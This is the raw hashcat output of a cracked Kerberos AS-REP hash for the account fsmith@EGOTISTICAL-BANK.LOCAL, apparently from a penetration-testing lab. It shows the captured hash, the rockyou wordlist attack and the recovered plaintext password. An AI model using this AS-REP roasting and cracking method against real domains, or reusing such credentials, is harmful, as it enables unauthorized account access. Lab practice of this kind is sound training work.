 * Keyspace..: 14344385
$krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:01c6fac3be2ee05995db42829a186f70$36a960f9731d2e85c1c6e6aa2b607
298d5ea314b36ab7f76e78783e7678ec77a82493efe09d57b0dbe35c0f2ddec2af8b3433415f5559d8a9104a402516704b6f94a0d4
1b95730036a8bdb05f1cff682b2b8593135b6f8dce5897ffd3f37003107b0b10eb22017f9e4f72381e7b8a5de5e16d5d4b803c501c
56e59500273299ccf3bc7ed3d3270c59e0ba2392247efd120cc2f4316b883d4b254b60a706282375a9875a29059e31a89c8dde8467
2df1bd0745fd840279499b11b465ceaf40795516fe604938aacc38a6edcc3ff9386d8b4b6f8a637cfcb5fe27f6799ac0a3149a5676
4aa320ba3ac3ab8585a35179a4dfe25414e59342ac792d9a8ec9df96747:Thestrokes23
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:01c6fac...f96747
Time.Started.....: Fri Mar 21 16:21:00 2025 (4 secs)
Time.Estimated...: Fri Mar 21 16:21:04 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:  2835.4 kH/s (0.84ms) @ Accel:512 Loops:1 Thr:1 Vec:16
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 10539008/14344385 (73.47%)
Rejected.........: 0/10539008 (0.00%)
Restore.Point....: 10534912/14344385 (73.44%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: Tioncurtis23 -> Thelittlemermaid
Hardware.Mon.#1..: Util: 48%
Started: Fri Mar 21 16:20:57 2025
Stopped: Fri Mar 21 16:21:05 2025